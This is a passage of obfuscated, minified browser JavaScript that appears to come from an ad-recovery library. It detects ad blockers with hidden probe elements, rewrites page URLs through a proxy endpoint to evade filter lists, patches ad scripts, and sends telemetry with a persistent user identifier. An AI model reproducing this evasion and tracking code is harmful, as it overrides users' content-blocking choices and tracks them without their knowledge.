o&&(0,u._)(o)){this[r(1266)]=!0;const e=(0,u.ks)(o);e===f[r(1472)]?t(!0):e===f[r(460)]&&t(!1)}};const r=(0,u.md)(f[n(3856)]);i.A[n(617)]()[n(3586)][n(617)][n(2883)](this[n(2362)])[n(1134)](r,"*",[this[n(3199)][n(2127)]])}),200),i.A[e(617)](window)[e(520)][e(2883)](window,(()=>{const n=e;this[n(1266)]||(window[n(3496)](this[n(1735)]),t(!1))}),3e3)}))}[t(3111)](){const e=t;this[e(1735)]&&window[e(3496)](this[e(1735)]),this[e(3199)][e(980)][e(3764)]=null,this[e(3199)][e(2127)][e(3764)]=null}static[t(601)](e){const n=t;i.A[n(617)](e)[n(1335)][n(2883)](e,n(1168),(async t=>{const r=n,o=i.A[r(617)]()[r(471)][r(617)][r(2883)](t);if(r(3408)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(3856)]&&s!==this[r(1007)])return;const a=t[r(2399)][0];a[r(1134)]((0,u.md)(f[r(4153)]));const c=await h[r(2176)](e[r(517)])?f[r(1472)]:f[r(460)];a[r(1134)]((0,u.md)(c))}))}}(0,l.A)(f,t(3856),t(3782)),(0,l.A)(f,t(1007),t(513)),(0,l.A)(f,t(4153),t(1458)),(0,l.A)(f,t(1472),t(4132)),(0,l.A)(f,t(460),t(450));var m=P(6411),p=P(1880),g=P(4087),w=P(8542),b=P(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(1545)[n(733)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1950)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1950)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(3890)]({name:n(3041),value:t[n(2303)](1)});break;case"#":s[n(3890)]({name:"id",value:t[n(2303)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1950)](t);if(!e)return;var l,u;s[n(3890)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const x={randomUUID:t(2339)!=typeof crypto&&crypto[t(2312)]&&crypto[t(2312)][t(882)](crypto)};let A;const k=new Uint8Array(16);function _(){const e=t;if(!A){if(e(2339)==typeof crypto||!crypto[e(3468)])throw new Error(e(3213));A=crypto[e(3468)][e(882)](crypto)}return A(k)}const S=[];for(let e=0;e<256;++e)S[t(3890)]((e+256)[t(2858)](16)[t(2303)](1));const E=function(e,n,r){const o=t;if(x[o(2312)]&&!n&&!e)return x[o(2312)]();const i=(e=e||{})[o(4072)]||(e[o(2644)]||_)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(S[t[e+0]]+S[t[e+1]]+S[t[e+2]]+S[t[e+3]]+"-"+S[t[e+4]]+S[t[e+5]]+"-"+S[t[e+6]]+S[t[e+7]]+"-"+S[t[e+8]]+S[t[e+9]]+"-"+S[t[e+10]]+S[t[e+11]]+S[t[e+12]]+S[t[e+13]]+S[t[e+14]]+S[t[e+15]])[n(1912)]()}(i)},z=e=>{const n=t;if(Object[n(1440)])return Object[n(1440)](e);{const t={};return e[n(3564)](((e,n)=>t[n]=e)),t}};var M=P(2120);let N=!1,U=[],T=!0,C=1,W="";function L(){const e=t;if(W)return W;try{W=document[e(1568)][e(2017)](e(1571))||e(636)}catch(t){}return W}let H="",j="",O=!1;async function I(o,i,s,a){const c=t;var l;if(T&&i&&async function(t){const r=a2S,o=await async function(t){const r=a2S;await(0,d.c)((async t=>{const e=a2S;for(document[e(467)]&&t();!document[e(467)];)await y(100);t()}));const o=await async function(t){const r=a2S,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(3579)]||"v8"===t[r(3579)]?{version:t[r(3579)],originalHostname:t[r(2238)],bidder:void 0,randomize:!0}:t,url:""[r(733)](n.A[r(2716)],r(3400)),endpoint:n.A[r(2716)]}),i=await fetch(o);if(200!==i[r(987)])return[];const s=await i[r(1959)](),a=m.A[r(4071)](s);return JSON[r(666)](a)}(t),i=[],s=document[r(3887)](r(3025));s[r(2816)][r(1967)](r(849),r(636));const a=[];for(const t of o){const e=t[r(1466)][r(2956)](v)[r(1274)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(3929)])&&void 0!==c?c:r(3025),o=document[r(3887)](e);for(const e of t[r(3428)])o[r(1345)](e[r(2279)],e[r(2321)]);o[r(2816)][r(1967)](r(849),r(3465)),o[r(2816)][r(1967)](r(1414),r(2961));const i=document[r(3887)](r(3025));i[r(2525)](o),s[r(2525)](i),n[r(3890)]({element:o,selector:t,blocked:!1})}a[r(3890)]({id:t.id,probes:n})}document[r(467)][r(2525)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(636)===window[r(3477)](t[r(4057)])[r(849)]&&(t[r(1592)]=!0);e[r(1274)]((t=>t[r(1592)]))[r(2422)]/e[r(2422)]>=.6&&i[r(3890)](t)}return s[r(1201)](),i}(t);F(t,r(1756),new Map([[r(4123),o[r(3255)](",")]])),await D(t)}(o),F(o,c(3145),new Map([[c(737),n.A[c(2480)]],[c(3382),c(i?3942:2475)],[c(3698),c(s?3942:2475)],[c(2103),null!==(l=r.A[c(617)](c(2103)))&&void 0!==l?l:""],[c(2147),window[c(1385)]?c(3942):c(2475)],[c(3900),i?String((0,g.Ki)()):c(3539)]])),await D(o),a&&!O){O=!0;const t=window[c(3910)][c(1680)][c(1183)](c(3569))||window[c(3910)][c(1680)][c(1183)](c(1804));let e=V(t);window[c(2995)]((()=>{const n=V(t);e!==n&&(e=n,I(o,i,s,a))}),100)}}function V(e){const n=t,r=window[n(3910)][n(3036)][n(1793)]("#")[0];return e?r[n(1793)]("?")[0]:r}async function R(e,r){const o=t;F(e,o(676),new Map([[o(737),n.A[o(2480)]],...r]))}function F(e,n,r){const o=t;Z(r);const i=L();if(i&&r[o(2169)](o(1571),i),s.A[o(647)](o(697)[o(733)](n,")"),z(r)),b.A[o(629)]())return q(n,r);B(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3430)][r(3936)];)o=o[r(3430)][r(3936)],o[r(1134)]({as_key:r(1700),event:e,params:n},"*")},B=(e,n,r)=>{const o=t;var s;r[o(2169)](o(454),C[o(2858)]()),U[o(3890)]({name:n,params:z(r)}),N||(N=!0,s=async()=>{N=!1,await D(e)},i.A[o(617)](window)[o(2702)]?i.A[o(617)](window)[o(2702)][o(2883)](window,s):i.A[o(617)](window)[o(520)][o(2883)](window,s,100))};async function D(r){const o=t,i=U;if(U=[],0===i[o(2422)])return;if(n.A[o(647)])return;if(!T)return;const s=await(0,M.C8)(r,n.A[o(2716)])?(0,M.XV)(n.A[o(2716)],0):n.A[o(2716)],a=s+o(2822)[o(733)](location[o(948)]),c=m.A[o(3554)](JSON[o(2626)](i));await p.G[o(3747)](o(800),(0,e.Wq)({protectUrlContext:"v7"===r[o(3579)]||"v8"===r[o(3579)]?{version:r[o(3579)],originalHostname:r[o(2238)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function X(r,o,i){const a=t;let c=arguments[a(2422)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(2169)](a(454),c[a(2858)]()),Z(i),s.A[a(647)](a(697)[a(733)](o,")"),z(i));const l=n.A[a(2716)]+a(2822)[a(733)](location[a(948)]),u=m.A[a(3554)](JSON[a(2626)]([{name:o,params:z(i)}]));await p.G[a(3747)](a(800),(0,e.Wq)({protectUrlContext:"v7"===r[a(3579)]||"v8"===r[a(3579)]?{version:r[a(3579)],originalHostname:r[a(2238)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(2716)]}),u)}function Q(e){T=Math[t(4072)]()<e,C=e}function Z(e){const o=t;e[o(2169)](o(3169),location[o(3036)]),e[o(2169)](o(2600),n.A[o(3579)]),e[o(2169)](o(1861),w.A[o(3209)]()[o(2858)]()),e[o(2169)](o(3031),(0,g.FA)()),e[o(2169)](o(3300),function(){const t=o,e=t(3300);try{var n;return j||(j=null!==(n=r.A[t(617)](e,!1,t(2868)))&&void 0!==n?n:"",j||(j=E(),r.A[t(2169)](e,j,!1,t(2868))),j)}catch(t){return""}}()),e[o(2169)](o(2688),H||(H=E(),H)),e[o(2169)](o(3047),Math[o(2986)](performance[o(4092)]())[o(2858)]())}function J(e,n,r,o){e[t(1134)]({type:n,name:r,data:o},"*")}const Y=[{description:t(2082),selectors:t(3346)[t(1793)]("\n")[t(2956)]((e=>e[t(457)]()))[t(1274)]((e=>e[t(2422)]>0)),isVisible:(e,n)=>t(636)!==n[t(3477)](e)[t(1673)](t(849))},{description:t(2547),selectors:t(3234)[t(1793)]("\n")[t(2956)]((e=>e[t(457)]()))[t(1274)]((e=>e[t(2422)]>0)),isVisible:(e,n)=>t(636)!==n[t(3477)](e)[t(1673)](t(849)),excludeHosts:[t(771),t(1480),t(2179)]},{description:t(1774),selectors:t(3754)[t(1793)]("\n")[t(2956)]((e=>e[t(457)]()))[t(1274)]((e=>e[t(2422)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3477)](e);return r(3068)===o[r(1673)](r(1274))||r(636)===o[r(1673)](r(2190))}}],G=t(2054),$=e=>{const n=t;if(i.A[n(617)](e)[n(2329)][n(2883)](e[n(517)][n(3012)],n(4029)))return;const r=e[n(517)][n(3887)](n(1941));i.A[n(617)](e)[n(2207)][n(2883)](r,n(2279),n(2419)),i.A[n(617)](e)[n(3268)][n(2883)](e[n(517)][n(3012)],r),i.A[n(617)](e)[n(1335)][n(2883)](e,n(1168),(async t=>{const r=n;if(t[r(1083)][r(2943)]!==G)return;t[r(2152)]();const o=await(async(t,e)=>await K(t,e))(e,t[r(1083)][r(948)]);t[r(2399)][0][r(1134)](o)}))},K=async(e,n)=>{const r=t;await y(100);for(const t of Y)if((!t[r(2381)]||!t[r(2381)][r(3244)]((t=>n[r(1183)](t))))&&(!t[r(957)]||t[r(957)][r(3244)]((t=>n[r(1183)](t)))))for(const n of t[r(1466)]){let o=[];try{o=e[r(2684)][r(2672)](i.A[r(617)](e)[r(1874)][r(2883)](e[r(517)],n))}catch(t){}if(o[r(2422)]>0&&o[r(1203)]((n=>!t[r(2936)](n,e))))return{isVisible:!1,selector:n,description:t[r(2652)]}}const o=e[r(2684)][r(2672)](i.A[r(617)](e)[r(1874)][r(2883)](e[r(517)],r(2362)))[r(2956)]((t=>async function(t,e){const n=r;let o=arguments[n(2422)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3910)][n(948)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(980)][r(3764)]=e=>t(e[r(1083)]),i.A[r(617)](e)[r(3586)][r(617)][r(2883)](s)[r(1134)]({as_key:G,hostname:o},"*",[a[r(2127)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(2422)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(3564)]((r=>{const i=n;r[i(3233)]((e=>{const n=i;e[n(2936)]||t(e),++o===s[n(2422)]&&t({isVisible:!0})}))[i(574)](e)}))}))):{isVisible:!0};var s},tt=(e,n,r,o)=>{const i=t,s=Date[i(4092)]();if(i(3408)==typeof o&&o[i(1663)](i(2185))&&!n){const t=setInterval((async()=>{const n=i;document[n(3056)]()&&(clearInterval(t),Date[n(4092)]()-s<500&&(et(e)[n(3910)][n(3036)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(746)]||(clearInterval(a),Date[t(4092)]()-s<500&&(et(e)[t(3910)][t(3036)]=r))}),10)};function et(e){const n=t;let r=e;for(;r!==r[n(3430)];)r=r[n(3430)];return r}function nt(t,e){return(0,d.c)(((n,r)=>{const o=a2S;let i=0;t[o(3564)]((s=>{const a=o;s[a(3233)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2422)]&&n(!1)}))[a(574)](r)}))}))}function rt(e){const n=t;return n(3942)===e[n(2017)](n(2084))}const ot=t=>!0,it=t=>!0,st=e=>(e=>{const n=t,r=window[n(3477)](e);return!(!r[n(1130)]||n(636)===r[n(1130)])})(e)&&dt(e),at=e=>(e=>{const n=t;if(e[n(2561)])return!0;const r=window[n(3477)](e);return!(!r[n(1130)]||n(636)===r[n(1130)])})(e)&&dt(e),ct=t(1827),lt=async(e,n)=>{return dt(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(980)][o(3764)]=t=>e(t[o(1083)]),i.A[o(617)](n)[o(3586)][o(617)][o(2883)](r)[o(1134)]({as_key:ct},"*",[s[o(2127)]]),setTimeout((()=>e(!1)),3e3)})));var r},ut=e=>{const n=t;if(i.A[n(617)](e)[n(2329)][n(2883)](e[n(517)][n(3012)],n(2344)))return;const r=e[n(517)][n(3887)](n(1941));i.A[n(617)](e)[n(2207)][n(2883)](r,n(2279),n(3756)),i.A[n(617)](e)[n(3268)][n(2883)](e[n(517)][n(3012)],r),i.A[n(617)](e)[n(1335)][n(2883)](e,n(1168),(async t=>{const r=n;if(t[r(1083)][r(2943)]!==ct)return;t[r(2152)]();const o=await(async t=>{const e=r,n=t[e(517)];if(!n[e(467)])return!1;if([{tagName:"a",checker:ot},{tagName:e(547),checker:it},{tagName:e(3025),checker:st},{tagName:e(3129),checker:at}][e(3244)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(2672)](n[r(467)][r(3792)](o))[r(1274)]((t=>!rt(t)))[r(3972)]((t=>i(t)));return a&&s.A[r(647)](r(3995)[r(733)](o)),a})))return!0;const o=[{tagName:e(2362),checker:lt}][e(2956)]((r=>{const o=e;let{tagName:i,checker:a}=r;return nt(Array[o(2672)](n[o(467)][o(3792)](i))[o(1274)]((t=>!rt(t)))[o(2956)]((e=>a(e,t)[o(3233)]((t=>(t&&s.A[o(647)](o(3995)[o(733)](i)),t))))),(t=>t))}));return await nt(o,(t=>t))})(e);t[r(2399)][0][r(1134)](o)}))},dt=e=>{const n=t,r=t=>{const e=a2S,n=window[e(3477)](t);return e(636)!==n[e(849)]&&e(2961)===n[e(1414)]&&parseFloat(n[e(2545)])>.2};if(!r(e))return!1;const o=e[n(1487)]();if(o[n(2068)]<10||o[n(388)]<10)return!1;let i=e[n(3227)];for(;i;){if(!r(i))return!1;i=i[n(3227)]}return!0};var ht=P(5180),ft=P(6391),mt=P(6033);function pt(e){const n=t,r=Object[n(1509)](null),o=e[n(1793)](";");for(const t of o){var i;const e=t[n(457)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1950)](e);if(!o||!o[n(4156)])continue;const s=gt(o[n(4156)][n(2279)]),a=(null!==(i=o[n(4156)][n(2521)])&&void 0!==i?i:"")[n(457)]();if(!a){r[s]=[];continue}const c=a[n(1793)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(457)]();e&&(u[n(811)](e)||(u[n(3247)](e),l[n(3890)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(811)](r)||(o[n(3247)](r),e[n(3890)](r));r[s]=e}else r[s]=l}return{directives:r}}function gt(e){const n=t;return e[n(457)]()[n(1912)]()}function wt(e){const n=t,r=[];for(const[t,o]of Object[n(3084)](e[n(3597)])){const e=gt(t);o&&0!==o[n(2422)]?r[n(3890)](""[n(733)](e," ")[n(733)](o[n(3255)](" "))):r[n(3890)](e)}return r[n(3255)]("; ")}function bt(e){const n=t,r=e[n(3597)][n(1323)]||e[n(3597)][n(618)];if(!r||0===r[n(2422)])return null;for(const t of r){const e=t[n(685)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function yt(r,o){const i=t,s=o[i(685)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(2716)][i(2025)](/^https?:\/\//,"");return(0,M.az)(r,n.A[i(2716)])&&(t=/^\d+\./i[i(3030)](t)?t[i(2025)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(2238)],(0,e.rI)(s[1],r[i(2238)]),""][i(3255)]("/")}return o[i(685)](/^(?:https?:\/\/)?\*$/)?"*":o}const vt=[],xt={};function At(e,n){const r=t;if(vt[r(1663)](n))return;const o=e[r(2086)][r(1405)](e,n);if(o){if(!o[r(936)])return;if(o[r(617)]||o[r(2169)])return}try{if(n[r(685)](/^\d+$/))return;xt[n]=e[n],e[r(2086)][r(1060)](e,n,{get:function(){const t=r,o=xt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(617)](e)[t(2537)][t(2883)](e[t(517)],t(3132)[t(733)](r,'"]'));if(o)return o[t(682)];const s=i.A[t(617)](e)[t(1874)][t(2883)](e[t(517)],"#"+r);if(1===s[t(2422)])return s[0];if(s[t(2422)]>1)return s}return o},set:function(t){return xt[n]=t},configurable:!0})}catch(t){return void s.A[r(647)](r(650),t[r(2858)]())}vt[r(3890)](n)}const kt=t(3435)[t(733)](t(3780),t(3810));var _t=P(6621);function St(r,o,i,s,a){const c=t;return o?o[c(1793)](" ")[c(2956)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2829)],baseUrl:i,endpoint:s||n.A[c(2716)],key:a||(0,_t.x)()})))[c(3255)](" "):o}function Et(n){const r=t;return n?n[r(1793)](" ")[r(2956)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(1161)]:t))[r(3255)](" "):n}var zt=P(3014);function Mt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1950)](e,{shouldUseOrigin:!0}));){const t=i[1][n(457)]();if(t[n(1663)](" ")){const e=t[n(1793)](" ");r[n(3890)]({url:e[0],size:e[1]})}else r[n(3890)]({url:t})}return r}const Nt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Mt(i)[r(2956)]((t=>{const n=r;let i;return i=u&&!u(t[n(3169)])?t[n(3169)]:(0,e.Wq)({protectUrlContext:o,url:t[n(3169)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(2090)]?""[n(733)](i," ")[n(733)](t[n(2090)]):i}))[r(3255)](", ")},Ut=n=>Mt(n)[t(2956)]((n=>{const r=t,o=(0,e.EW)(n[r(3169)])?(0,e.sH)(n[r(3169)])[r(1161)]:n[r(3169)];return n[r(2090)]?""[r(733)](o," ")[r(733)](n[r(2090)]):o}))[t(3255)](", ");function Tt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(2858)](),!a[n(1663)]("<"))return a;a[n(1663)](n(1564))&&(a=i.A[n(617)](o)[n(1222)][n(2883)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(2456)]),f=i.A[n(617)](o)[n(767)][n(2883)](h,a,n(1156)),m=f[n(412)](n(3888)),p=(null==m?void 0:m[n(2017)](n(3036)))||c||i.A[n(617)](o)[n(573)][n(617)][n(1666)](o[n(517)]);Ct({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(617)]()[n(2537)][n(2883)](f,n(385));g&&g[n(1201)](),i.A[n(617)](o)[n(1874)][n(2883)](f,n(3774))[n(3564)]((t=>{At(o,t.id)}));let w="";return a[n(1663)](n(474))?w=f[n(3328)][n(2524)]:a[n(1663)](n(2058))&&a[n(1663)](n(1508))?w=f[n(3012)][n(2524)]+f[n(467)][n(2524)]:a[n(1663)](n(2058))&&!a[n(1663)](n(3085))?w=f[n(3012)][n(2524)]:a[n(1663)](n(1508))?(i.A[n(617)]()[n(1807)][n(617)][n(2883)](f[n(3012)])&&(w+=f[n(3012)][n(2524)]),w+=f[n(467)][n(2524)]):w=i.A[n(617)]()[n(1807)][n(617)][n(2883)](f[n(3012)])+i.A[n(617)]()[n(1807)][n(617)][n(2883)](f[n(467)]),n(1670)===(null===(r=f[n(1402)])||void 0===r?void 0:r[n(2279)])&&(w=n(2071)+w),w}function Ct(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(3936)][o(2890)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(3936)][r(1167)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(1663)](r(3823)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(2580)][r(1912)]();if(r(3129)===w||r(1230)===w){const t=i.A[r(617)](d)[r(3490)][r(2883)](a,r(2561));t&&g(t)&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(2561),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2829)],baseUrl:l,endpoint:n.A[r(2716)]}));const o=i.A[r(617)](d)[r(3490)][r(2883)](a,r(3150));o&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(3150),Nt({protectUrlContext:s,srcset:o,endpoint:n.A[r(2716)],baseUrl:l,urlFilter:f}));const c=i.A[r(617)](d)[r(3490)][r(2883)](a,r(2681));c&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(2681),St(s,c,l))}else if(r(669)===w){const t=i.A[r(617)](d)[r(3490)][r(2883)](a,r(2561));if(t)g(t)&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(2561),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(823)],baseUrl:l,endpoint:n.A[r(2716)]}));else{let t=i.A[r(617)](d)[r(1807)][r(617)][r(2883)](a);t&&(t=i.A[r(617)](d)[r(1222)][r(2883)](t,/\bwindow\.location\b/g,r(2212)),i.A[r(617)](d)[r(1807)][r(2169)][r(2883)](a,t)),t[r(1663)](r(2055))&&(t=i.A[r(617)](d)[r(1222)][r(2883)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(4003)),i.A[r(617)](d)[r(1807)][r(2169)][r(2883)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1216)in s)||r(1081)!==s[r(1216)]||(t[r(1663)](r(1639))&&(t=i.A[r(617)](d)[r(1222)][r(2883)](t,r(1639),r(2849)),i.A[r(617)](d)[r(1807)][r(2169)][r(2883)](a,t)),t[r(1663)](r(1980))&&(t=i.A[r(617)](d)[r(1222)][r(2883)](t,r(1980),r(2810)),i.A[r(617)](d)[r(1807)][r(2169)][r(2883)](a,t)),t[r(1663)](r(2904))&&t[r(1663)](r(3153))&&(t=i.A[r(617)](d)[r(1222)][r(2883)](t,r(2904),r(2965)),t=i.A[r(617)](d)[r(1222)][r(2883)](t,r(1163),r(3154)),t[r(1663)](r(782))?t+=r(3601):t+=r(3591),i.A[r(617)](d)[r(1807)][r(2169)][r(2883)](a,t)))}}else if(r(2709)===w){var b;const t=null===(b=i.A[r(617)](d)[r(3490)][r(2883)](a,r(2021)))||void 0===b?void 0:b[r(1912)](),o=i.A[r(617)](d)[r(3490)][r(2883)](a,r(3036)),c=i.A[r(617)](d)[r(3490)][r(2883)](a,"as");if(o&&g(o)){const u=r(1747)===t||r(1204)===t&&r(2816)===c?e.MN[r(3402)]:r(1204)===t&&r(669)===c?e.MN[r(823)]:e.MN[r(2829)];i.A[r(617)](d)[r(2207)][r(2883)](a,r(3036),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(2716)]}))}}else if(r(2362)===w){const t=i.A[r(617)](d)[r(3490)][r(2883)](a,r(2561));if(t&&t[r(1947)](r(2741))){const e=Wt(t,s,d);i.A[r(617)](d)[r(2207)][r(2883)](a,r(2561),e)}else t&&g(t)&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(2561),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(931)],baseUrl:l,endpoint:n.A[r(2716)]}));const o=i.A[r(617)](d)[r(3490)][r(2883)](a,r(2559));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(2716)]+r(3077),kind:e.MN[r(823)],baseUrl:l,endpoint:n.A[r(2716)]});o[r(1663)](t)?i.A[r(617)](d)[r(2207)][r(2883)](a,r(2559),Tt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(617)](d)[r(2207)][r(2883)](a,r(2559),r(796)[r(733)](kt,r(2438))[r(733)](t,r(1812))[r(733)]((0,_t.x)().id,r(3948))+Tt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(617)](d)[r(3490)][r(2883)](a,r(3036));t&&g(t)&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(3036),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3259)],baseUrl:l,endpoint:n.A[r(2716)]}));const o=i.A[r(617)](d)[r(3490)][r(2883)](a,r(1496));r(3408)==typeof o&&o[r(1663)](r(3349))&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(1496),r(2685)[r(733)](btoa(o),r(1632)));const c=i.A[r(617)](d)[r(3490)][r(2883)](a,r(1802));r(3408)!=typeof c||(0,e.Gy)(s)||(i.A[r(617)](d)[r(2719)][r(2883)](a,r(1802)),i.A[r(617)](d)[r(2207)][r(2883)](a,r(1120)+(0,u.md)(r(1802)),c))}else if(r(4055)===w){const t=i.A[r(617)](d)[r(3490)][r(2883)](a,r(2561));t&&g(t)&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(2561),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2829)],baseUrl:l,endpoint:n.A[r(2716)]}));const o=i.A[r(617)](d)[r(3490)][r(2883)](a,r(4073));o&&g(o)&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(4073),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2829)],baseUrl:l,endpoint:n.A[r(2716)]}))}else if(r(2572)===w){const t=i.A[r(617)](d)[r(3490)][r(2883)](a,r(2561));t&&g(t)&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(2561),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2829)],baseUrl:l,endpoint:n.A[r(2716)]}))}else if(r(4065)===w){const t=i.A[r(617)](d)[r(3490)][r(2883)](a,r(973)),o=i.A[r(617)](d)[r(3490)][r(2883)](a,r(783));t&&g(t)&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(973),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(3899)===o?e.MN[r(3259)]:e.MN[r(931)],baseUrl:l,endpoint:n.A[r(2716)]})),o&&![r(3899),r(1005),r(1184),r(2416)][r(1663)](o)&&p(o)&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(783),(0,u.md)(o))}else if(r(1665)===w||"g"===w){const t=[r(2853),r(3075),r(1647),r(1274),r(2378),r(1193),r(3113),r(2355)];for(const e of t){const t=i.A[r(617)](d)[r(3490)][r(2883)](a,e);if(t){const n=(0,mt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(617)](d)[r(2207)][r(2883)](a,e,n)}}const o=i.A[r(617)](d)[r(3490)][r(2883)](a,r(3513));if(o&&r(3408)==typeof o)if(o[r(1947)]("#")&&p(o[r(2303)](1)))i.A[r(617)](d)[r(2207)][r(2883)](a,r(3513),"#"+(0,u.md)(o[r(2303)](1)));else{const t=new URL(o,l);g(t[r(3036)])&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(3513),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2829)],endpoint:n.A[r(2716)],baseUrl:l}))}}else if(r(774)===w){const t=i.A[r(617)](d)[r(3490)][r(2883)](a,r(3014));if(t&&r(3408)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(617)](d)[r(2207)][r(2883)](a,r(3014),e)}}else if(r(2816)===w){if(r(4096)===a[r(2017)](r(3375))&&!(0,e.Gy)(s)){let t=i.A[r(617)](d)[r(2373)][r(617)][r(2883)](a);t&&(t=i.A[r(617)](d)[r(1222)][r(2883)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(617)](d)[r(2373)][r(2169)][r(2883)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(2816)!==s[e(2580)][e(1912)]())return;const d=i.A[e(617)](n)[e(2373)][e(617)][e(2883)](s);d&&i.A[e(617)](n)[e(2373)][e(2169)][e(2883)](s,(0,mt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(617)](d)[r(3058)][r(617)][r(2883)](a);for(const t of Array[r(2672)](y))p(t)&&y[r(2025)](t,(0,u.md)(t));const v=i.A[r(617)](d)[r(3490)][r(2883)](a,r(3284));v&&p(v)&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(3284),(0,u.zp)(v));const x=i.A[r(617)](d)[r(3490)][r(2883)](a,r(2790));x&&p(x)&&i.A[r(617)](d)[r(2207)][r(2883)](a,r(2790),(0,u.md)(x));const 